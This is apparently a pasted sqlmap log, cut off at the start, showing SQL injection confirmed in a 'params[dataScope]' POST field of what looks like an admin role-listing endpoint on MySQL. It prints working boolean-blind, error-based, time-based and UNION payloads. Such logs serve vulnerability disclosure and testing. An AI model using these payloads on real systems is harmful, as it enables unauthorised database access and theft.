 chnique found
[15:55:42] [INFO] target URL appears to be UNION injectable with 9 columns
[15:55:42] [WARNING] output with limited number of rows detected. Switching to partial mode
[15:55:42] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&para
s[dataScope]= AND 5166=5166
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&para
s[dataScope]= AND GTID_SUBSET(CONCAT(0x7176717071,(SELECT (ELT(9998=9998,1))),0x71626a7671),9998)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&para
s[dataScope]= AND (SELECT 9831 FROM (SELECT(SLEEP(5)))zVhH)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&para
s[dataScope]= UNION ALL SELECT NULL,CONCAT(0x7176717071,0x594a54586672516b754c476c6d7357634f64694b47796559535577714a696748704b466e64624
67,0x71626a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:23:28] [INFO] the back-end DBMS is MySQL
[16:23:28] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.6